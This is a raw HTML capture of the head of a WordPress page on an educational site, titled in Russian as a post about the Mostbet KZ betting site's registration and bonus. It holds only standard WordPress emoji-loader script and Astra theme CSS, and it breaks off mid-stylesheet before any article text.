

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/09/12/mostbet-kz-ofitsialnyj-sajt-mostbet-kz-registratsija-i-bonus-7/
body_size: 45519
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Мостбет КЗ официальный сайт Mostbet KZ, регистрация и бонус &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Мостбет КЗ официальный сайт Mostbet KZ, регистрация и бонус del feed" href="https://tecsel.edu.pe/2022/09/12/mostbet-kz-ofitsialnyj-sajt-mostbet-kz-registratsija-i-bonus-7/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label 